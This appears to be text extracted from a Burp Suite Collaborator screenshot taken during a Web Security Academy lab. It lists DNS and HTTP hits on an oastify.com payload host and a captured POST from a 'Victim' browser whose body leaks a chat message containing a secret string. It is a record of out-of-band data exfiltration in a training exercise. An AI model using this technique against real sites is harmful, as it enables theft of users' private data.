 Dashboard Target Proxy Intruder Repeater Collaborator (11) Sequencer Decoder Comparer Logger Organizer Extensions
2 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address
6 2025-Mar-14 21:04:11.604 UTC HTTP j7rl5bfqy8q6w4cidzsmliipegk88ywn 185.72.115.27
7 2025-Mar-14 21:05:52.894 UTC DNS j7rl5bfqy8q6w4cidzsmliipegk88ywn 3.248.180.101
8 2025-Mar-14 21:05:52.895 UTC DNS j7rl5bfqy8q6w4cidzsmliipegk88ywn 3.251.104.210
9 2025-Mar-14 21:05:52.895 UTC DNS j7rl5bfqy8q6w4cidzsmliipegk88ywn 99.80.88.50
10 2025-Mar-14 21:05:52.895 UTC DNS j7rl5bfqy8q6w4cidzsmliipegk88ywn 3.251.120.129
11 2025-Mar-14 21:05:52.919 UTC HTTP j7rl5bfqy8q6w4cidzsmliipegk88ywn 34.251.122.40
12 2025-Mar-14 21:05:52.927 UTC HTTP j7rl5bfqy8q6w4cidzsmliipegk88ywn 34.251.122.40
13 2025-Mar-14 21:05:52.927 UTC HTTP j7rl5bfqy8q6w4cidzsmliipegk88ywn 34.251.122.40
14 2025-Mar-14 21:05:52.936 UTC HTTP j7rl5bfqy8q6w4cidzsmliipegk88ywn 34.251.122.40
15 2025-Mar-14 21:05:52.936 UTC HTTP j7rl5bfqy8q6w4cidzsmliipegk88ywn 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: j7rl5bfqy8q6w4cidzsmliipegk88ywn.oastify.com
3 Connection: keep-alive
4 Content-Length: 82
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://cms-0a02002b038d819781de438e00860086.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://cms-0a02002b038d819781de438e00860086.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 {
"user":"Hal Pline",
"content":"No problem carlos, it&apos;s e3f7icdo0bcilw6n201a"
}